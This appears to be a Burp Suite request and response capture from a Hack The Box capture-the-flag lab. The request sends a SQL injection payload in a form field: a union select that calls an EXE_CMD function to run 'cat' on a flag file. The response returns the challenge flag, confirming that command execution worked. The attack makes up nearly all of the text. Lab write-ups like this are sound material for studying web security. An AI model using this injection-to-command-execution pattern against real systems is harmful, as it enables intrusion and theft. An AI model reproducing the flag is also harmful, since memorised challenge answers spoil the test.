 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/note HTTP/1.1
2 Host: 94.237.55.43:58467
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.43:58467/note?name=SQL%20Injection
8 Content-Type: multipart/form-data; boundary=---------------------------314760124711289164591097618833
9 Content-Length: 233
10 Origin: http://94.237.55.43:58467
11 Connection: keep-alive
12 Cookie: JSESSIONID=CA0AAEA333F3675AB9D4F04EBB19378F
13
14 -----------------------------314760124711289164591097618833
15 Content-Disposition: form-data; name="name"
16
17 ' union select 1,2,EXE_CMD('cat /JN8fe3XRqTYK_flag.txt') --
18 -----------------------------314760124711289164591097618833--
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 06 Jul 2025 11:11:57 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 68
7
8 [
{
"Note":"HTB{y0u_w1ll_n33d_a_ch3ckl1st_f0r_sUr3}",
"ID":1,
"Name":2
}
]